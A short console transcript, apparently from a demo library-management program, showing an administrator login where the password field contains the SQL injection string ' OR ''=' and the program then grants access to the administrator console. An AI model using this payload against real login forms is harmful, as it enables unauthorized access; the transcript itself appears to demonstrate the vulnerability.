 1. Sign in
2. Admin Sign in
3. Create account
4. Exit
Select: 2
-------------------
Administrator Login
-------------------
Username: admin
Password:     ' OR ''='

This is the Administrator Console. No unauthorized access.
1. Add Book (Not Implemented)
2. Remove Book (Not Implemented)
3. Exit
Select: